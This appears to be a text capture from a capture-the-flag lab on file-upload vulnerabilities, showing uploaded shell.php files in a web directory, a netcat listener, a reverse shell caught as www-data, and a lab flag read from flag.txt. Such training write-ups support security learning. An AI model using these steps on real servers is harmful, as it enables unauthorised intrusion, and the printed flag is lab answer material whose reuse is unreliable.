 java.uploadvulns.thm/images/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Index of /images
Name Last modified Size Description
Parent Directory -
shell.php 2023-09-28 08:23 5.4K
shell2.php 2023-09-28 08:35 5.4K
Apache/2.4.41 (Ubuntu) Server at java.uploadvulns.thm Port 80
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/
$ ls
flag.txt
html
$ cat flag.txt
THM{NDllZDQxNjJjOTE0YWNhZGY3YjljNmE2}
$ ^C
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.89.143] 34812
Linux a73553061b26 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
08:35:21 up 38 min, 0 users, load average: 0.00, 0.00, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$